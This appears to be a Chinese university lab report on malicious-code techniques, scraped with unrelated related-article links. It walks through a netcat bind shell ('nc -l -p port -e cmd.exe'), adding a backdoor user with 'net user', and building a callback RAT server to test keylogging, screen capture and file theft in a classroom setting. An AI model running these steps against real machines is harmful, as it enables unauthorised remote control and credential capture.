恶意代码技术第一二部分——P201421410029

学 号:201421410029

中国人民公安大学

Chinese people’ public security university

网络对抗技术

实验报告

|

实验四 |

|

恶意代码技术 |

|

学生姓名 |

李政浩 |

|

年级 |

2014 |

|

区队 |

1 |

|

指导教师 |

高见老师 |

信息技术与网络安全学院

2016年11月7日

实验任务总纲

2016—2017 学年 第 一 学期

一、实验目的

1.通过对木马的练习,使读者理解和掌握木马传播和运行的机制;通过手动删除木马,掌握检查木马和删除木马的技巧,学会防御木马的相关知识,加深对木马的安全防范意识。

2.了解并熟悉常用的网络攻击工具,木马的基本功能;

3.达到巩固课程知识和实际应用的目的。

二、实验要求

1.认真阅读每个实验内容,需要截图的题目,需清晰截图并对截图进行标注和说明。

2.文档要求结构清晰,图文表达准确,标注规范。推理内容客观、合理、逻辑性强。

3.软件工具可使用NC、MSF等。

4.实验结束后,保留电子文档。

三、实验步骤

1.准备

提前做好实验准备,实验前应把详细了解实验目的、实验要求和实验内容,熟悉并准备好实验用的软件工具,按照实验内容和要求提前做好实验内容的准备。

2.实验环境

描述实验所使用的硬件和软件环境(包括各种软件工具);

开机并启动软件office2003或2007、浏览器、加解密软件。

3.实验过程

1)启动系统和启动工具软件环境。

2)用软件工具实现实验内容。

4.实验报告

按照统一要求的实验报告格式书写实验报告。把按照模板格式编写的文档嵌入到实验报告文档中,文档按照规定的书写格式书写,表格要有表说图形要有图说。

任务一 利用NC控制电脑

NetCat,具有网络军刀之称,它小巧精悍且功能强大,说它小巧精悍,是因为他的软件大小现在已经压缩到只有十几KB,而且在功能上丝毫不减。

实验过程需要两个同学相互配合完成:

被攻击者:192.168.42.71

攻击者:192.168.42.70



步骤一:

在受害者的机器 (同学A)

输入下面的命令:

nc.exe -l -p port -e cmd.exe 进入监听模式



步骤二:

在攻击者的机器.(同学B)

输入下面的命令:

nc ip port //连接victim_IP,然后得到一个shell。 (需要截图)

步骤三:







在shell中,利用net user 用户名 密码 /add ,添加一个用户,并在受害者的机器中使用 net user 命令进行验证。(需要截图)

添加用户slzh

密码为123

在被攻击方查看user net

可以继续通过命令行做一些事情。

任务二 利用木马控制电脑

实验过程需要两个同学配合:

步骤一:

攻击者的机器. (同学A)







打开V2014.exe程序或则star RAT,这两个木马功能类似。



步骤二:

点击菜单栏中的“服务生成”,在弹出的配置服务端中,配置回连IP地址(攻击者IP)和端口号,并点击“生成”按钮,生成木马服务端。

步骤三:

将生成的木马可执行程序拷贝到受害者的机器,并双击运行。

步骤四:



在控制端中查看木马上线情况,并对以下功能每个进行测试和截图。

- 文件管理,尝试拷贝文件

- 屏幕控制,尝试获取桌面

- 键盘记录,尝试获取对方击键记录

- 会话管理,重启对方机器,查看是否能自启动上线

会话管理,卸载对方的木马。

恶意代码技术第一二部分——P201421410029的更多相关文章

- NetSarang软件中nssock2.dll模块被植入恶意代码技术分析与防护方案

原文地址:http://blog.nsfocus.net/nssock2-dll-module-malicious-code-analysis-report/ NetSarang是一家提供安全连接解决 ...

- 2018-2019-2 网络对抗技术 20165232 Exp4 恶意代码分析

2018-2019-2 网络对抗技术 20165232 Exp4 恶意代码分析 1.实践目标 监控你自己系统的运行状态,看有没有可疑的程序在运行. 分析一个恶意软件,就分析Exp2或Exp3中生成后门 ...

- 20165214 2018-2019-2 《网络对抗技术》Exp4 恶意代码分析 Week6

<网络对抗技术>Exp3 免杀原理与实践 Week5 一.实验目标与内容 1.实践目标 1.1是监控你自己系统的运行状态,看有没有可疑的程序在运行. 1.2是分析一个恶意软件,就分析Exp ...

- 2018-2019-2 网络对抗技术 20165308 Exp4 恶意代码分析

2018-2019-2 网络对抗技术 20165308 Exp4 恶意代码分析 实验过程 一.系统运行监控 (1)使用如计划任务,每隔一分钟记录自己的电脑有哪些程序在联网,连接的外部IP是哪里.运行一 ...

- 2018-2019-2 网络对抗技术 20165318 Exp4 恶意代码分析

2018-2019-2 网络对抗技术 20165318 Exp4 恶意代码分析 原理与实践说明 实践目标 实践内容概述 基础问题回答 实践过程记录 1.使用schtasks指令监控系统 2.使用sys ...

- 2018-2019-2 网络对抗技术 20165227 Exp4 恶意代码分析

2018-2019-2 网络对抗技术 20165227 Exp4 恶意代码分析 实验步骤: 使用的设备:Win7(虚拟机).kali(虚拟机) 实验一:使用如计划任务,每隔一分钟记录自己的电脑有哪些程 ...

- # 2017-2018-2 20155319『网络对抗技术』Exp4:恶意代码分析

2017-2018-2 20155319『网络对抗技术』Exp4:恶意代码分析 实验目标与基础问题 ++1.实践目标++ 监控你自己系统的运行状态,看有没有可疑的程序在运行. 分析一个恶意软件,就分析 ...

- 2018-2019-2 20165332 《网络对抗技术》Exp4 恶意代码分析

2018-2019-2 20165332 <网络对抗技术>Exp4 恶意代码分析 原理与实践说明 1.实践目标 监控你自己系统的运行状态,看有没有可疑的程序在运行. 分析一个恶意软件,就分 ...

- 20165101刘天野 2018-2019-2《网络对抗技术》Exp4 恶意代码分析

20165101刘天野 2018-2019-2<网络对抗技术>Exp4 恶意代码分析 1. 实践目标 1.1是监控你自己系统的运行状态,看有没有可疑的程序在运行. 1.2是分析一个恶意软件 ...

随机推荐

- Python的两种运行方式

从2015年5月19日注册博客园,立志于要通过写博客的方式,记录自己编程的点点滴滴,由于自己太懒,一直拖到现在,“拖延症”是病得改,今天终于写自己第一篇博客了,有点小激动! Python是由Guido ...

- How to write a professional email?

Advantages and Disadvantages of Email communication compared with Face-To-Face communication: Emai ...

- 理解Java反射

一.反射简介 Java让我们在运行时识别对象和类的信息,主要有2种方式:一种是传统的RTTI,它假定我们在编译时已经知道了所有的类型信息:另一种是反射机制,它允许我们在运行时发现和使用类的信息. 1. ...

- Linux常用基本命令(more)

more命令 作用:相比cat一次性显示文件内容,more用于分页显示内容,less比more更强大,大多数的参数类似 more [option] [file] -num : 每页显示num行 +nu ...

- POJ3436(KB11-A 最大流)

ACM Computer Factory Time Limit: 1000MS Memory Limit: 65536K Total Submissions: 8133 Accepted: 2 ...

- HDU1114(KB12-F DP)

Piggy-Bank Time Limit: 2000/1000 MS (Java/Others) Memory Limit: 65536/32768 K (Java/Others)Total ...

- python3爬虫(find_all用法等)

#read1.html文件 # <html><head><title>The Dormouse's story</title></head> ...

- BZOJ4827: [Hnoi2017]礼物(FFT 二次函数)

题意 题目链接 Sol 越来越菜了..裸的FFT写了1h.. 思路比较简单,直接把 \(\sum (x_i - y_i + c)^2\) 拆开 发现能提出一坨东西,然后与c有关的部分是关于C的二次函数 ...

- 【代码笔记】iOS-UIAlertView自动关闭

一,效果图. 二,代码. RootViewController.h #import <UIKit/UIKit.h> @interface RootViewController : UIVi ...

- tinyint、smallint、bigint、int 区别

1byte=8bit [tinyint] 从 0 到 255 的整型数据.存储大小为 1 字节.如果设置为UNSIGNED类型,只能存储从0到255的整数,不能用来储存负数. [smallint] ...